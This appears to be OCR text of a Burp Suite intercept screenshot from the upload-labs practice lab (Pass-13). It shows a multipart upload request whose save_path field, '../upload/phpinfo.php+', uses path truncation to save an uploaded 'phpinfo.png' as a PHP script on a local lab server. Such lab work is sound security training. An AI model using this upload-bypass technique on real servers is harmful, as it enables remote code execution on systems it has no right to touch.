 Request to http://192.168.83.130:80
Forward Drop Intercept is on Action Open Browser Co
Pretty Raw Hex \n
2
1 POST /upload-labs-master/Pass-13/index.php HTTP/1.1
2 Host: 192.168.83.130
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------110165762120350559423644899014
8 Content-Length: 495
9 Origin: http://192.168.83.130
10 Connection: close
11 Referer: http://192.168.83.130/upload-labs-master/Pass-13/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------110165762120350559423644899014
15 Content-Disposition: form-data; name="save_path"
16
17 ../upload/phpinfo.php+
1
18 -----------------------------110165762120350559423644899014
19 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png"
20 Content-Type: image/png
21